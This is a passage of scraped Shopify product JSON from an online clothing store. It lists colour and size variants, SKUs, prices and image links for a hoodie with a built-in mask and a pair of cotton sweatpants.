ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180958448,"title":"White Heat \/ M","option1":"White Heat","option2":"M","option3":null,"sku":"CJYD225818202BY","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ M","public_title":"White Heat \/ M","options":["White Heat","M"],"price":4999,"weight":650,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918180991216,"title":"White Heat \/ S","option1":"White Heat","option2":"S","option3":null,"sku":"CJYD225818201AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ S","public_title":"White Heat \/ S","options":["White Heat","S"],"price":4999,"weight":640,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181023984,"title":"White Heat \/ XL","option1":"White Heat","option2":"XL","option3":null,"sku":"CJYD225818204DW","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ XL","public_title":"White Heat \/ XL","options":["White Heat","XL"],"price":4999,"weight":670,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181056752,"title":"White Heat \/ XXL","option1":"White Heat","option2":"XXL","option3":null,"sku":"CJYD225818205EV","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ XXL","public_title":"White Heat \/ XXL","options":["White Heat","XXL"],"price":4999,"weight":680,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181089520,"title":"White Heat \/ XXXL","option1":"White Heat","option2":"XXXL","option3":null,"sku":"CJYD225818206FU","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104481008,"product_id":9601140490480,"position":8,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:15-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1072,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","variant_ids":[47918180925680,47918180958448,47918180991216,47918181023984,47918181056752,47918181089520]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - White Heat \/ XXXL","public_title":"White Heat \/ XXXL","options":["White Heat","XXXL"],"price":4999,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181122288,"title":"Brick Red \/ L","option1":"Brick Red","option2":"L","option3":null,"sku":"CJYD225818221UF","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ L","public_title":"Brick Red \/ L","options":["Brick Red","L"],"price":4999,"weight":660,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181155056,"title":"Brick Red \/ M","option1":"Brick Red","option2":"M","option3":null,"sku":"CJYD225818220TG","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ M","public_title":"Brick Red \/ M","options":["Brick Red","M"],"price":4999,"weight":650,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181187824,"title":"Brick Red \/ S","option1":"Brick Red","option2":"S","option3":null,"sku":"CJYD225818219SH","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ S","public_title":"Brick Red \/ S","options":["Brick Red","S"],"price":4999,"weight":640,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181220592,"title":"Brick Red \/ XL","option1":"Brick Red","option2":"XL","option3":null,"sku":"CJYD225818222VE","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ XL","public_title":"Brick Red \/ XL","options":["Brick Red","XL"],"price":4999,"weight":670,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181253360,"title":"Brick Red \/ XXL","option1":"Brick Red","option2":"XXL","option3":null,"sku":"CJYD225818223WD","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ XXL","public_title":"Brick Red \/ XXL","options":["Brick Red","XXL"],"price":4999,"weight":680,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47918181286128,"title":"Brick Red \/ XXXL","option1":"Brick Red","option2":"XXXL","option3":null,"sku":"CJYD225818224XC","requires_shipping":true,"taxable":false,"featured_image":{"id":49760104513776,"product_id":9601140490480,"position":9,"created_at":"2025-08-15T00:02:55-04:00","updated_at":"2025-12-19T00:19:13-05:00","alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","width":1199,"height":1123,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","variant_ids":[47918181122288,47918181155056,47918181187824,47918181220592,47918181253360,47918181286128]},"available":true,"name":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition - Brick Red \/ XXXL","public_title":"Brick Red \/ XXXL","options":["Brick Red","XXXL"],"price":4999,"weight":690,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-7094702.jpg?v=1766121554","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-1279828.jpg?v=1766121554","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4981805.jpg?v=1766121553","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4269607.jpg?v=1766121553","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2572376.jpg?v=1766121553","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-7094702.jpg?v=1766121554","options":[{"name":"Color","position":1,"values":["Blackout","Concrete Gray","White Heat","Brick Red"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-brownsville-hoodie-built-in-mask-street-zip-edit","media":[{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846732016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":848,"width":848,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-7094702.jpg?v=1766121554"},"aspect_ratio":1.0,"height":848,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-7094702.jpg?v=1766121554","width":848},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846633712,"position":2,"preview_image":{"aspect_ratio":1.0,"height":940,"width":940,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-1279828.jpg?v=1766121554"},"aspect_ratio":1.0,"height":940,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-1279828.jpg?v=1766121554","width":940},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846666480,"position":3,"preview_image":{"aspect_ratio":1.0,"height":854,"width":854,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4981805.jpg?v=1766121553"},"aspect_ratio":1.0,"height":854,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4981805.jpg?v=1766121553","width":854},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846764784,"position":4,"preview_image":{"aspect_ratio":1.0,"height":895,"width":895,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4269607.jpg?v=1766121553"},"aspect_ratio":1.0,"height":895,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4269607.jpg?v=1766121553","width":895},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846895856,"position":5,"preview_image":{"aspect_ratio":0.851,"height":1200,"width":1021,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554"},"aspect_ratio":0.851,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-9201762.jpg?v=1766121554","width":1021},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846928624,"position":6,"preview_image":{"aspect_ratio":0.943,"height":1200,"width":1131,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553"},"aspect_ratio":0.943,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2841447.jpg?v=1766121553","width":1131},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846568176,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1067,"width":1067,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2572376.jpg?v=1766121553"},"aspect_ratio":1.0,"height":1067,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-2572376.jpg?v=1766121553","width":1067},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846961392,"position":8,"preview_image":{"aspect_ratio":0.893,"height":1200,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555"},"aspect_ratio":0.893,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-4543999.jpg?v=1766121555","width":1072},{"alt":"Allrj Brownsville Hoodie – Built - In Mask Street Zip Edition - ALLRJ","id":41143846994160,"position":9,"preview_image":{"aspect_ratio":1.068,"height":1123,"width":1199,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553"},"aspect_ratio":1.068,"height":1123,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-brownsville-hoodie-built-in-mask-street-zip-edition-6519019.jpg?v=1766121553","width":1199}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-heavy-cotton-casual-sport-sweats.js
body_size: 2158
content:
{"id":8223948996848,"title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","description":"\u003cp\u003eA staple in any man's drawer and great for the gym.  High quality and comfortable on first wear.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cb\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S\/M\/L\/XL\/XXL\/3XL\u003cbr\u003e\u003cimg src=\"https:\/\/img.alicdn.com\/imgextra\/i2\/852940293\/O1CN01HiGre31E2EpOedsa2_!!852940293.jpg\" class=\"\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cb style=\"font-size: 1em;\"\u003e\u003cbr\u003eNote:\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e1. Sizes shownare 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e3.As you know, the different computers display colors differently, the color of the actual item may vary slightly from the following images.\u003cbr\u003e\u003cbr\u003e\u003cb\u003ePacking list:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e1×\u003cspan style=\"font-size: 1em;\"\u003eCasual pants\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 1em;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cb\u003eProduct Image:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-02-19T18:10:42-05:00","created_at":"2023-02-19T18:10:42-05:00","vendor":"ALLRJ","type":"Joggers","tags":[],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4990,"compare_at_price_min":4990,"compare_at_price_max":4990,"compare_at_price_varies":false,"variants":[{"id":43859113967856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJXX162533733GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3499,"weight":340,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114000624,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJXX162533734HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":3499,"weight":350,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114033392,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"CJXX162533735IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":360,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114066160,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJXX162533731EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159","variant_ids":[43859113967856,43859114000624,43859114033392,43859114066160,43859114098928,43859114131696,43859114164464]},"available":true,"name":"Allrj  Heavy Cotton Casual Sport Sweats - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":320,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Heavy Cotton Casual Sport Sweats - ALLRJ","id":32178663981296,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-heavy-cotton-casual-sport-sweats-8873475.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43859114098928,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJXX162533730DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39576832016624,"product_id":8223948996848,"position":7,"created_at":"2023-02-19T18:14:39-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Allrj Heavy Cotton Casual Sport Sweats - 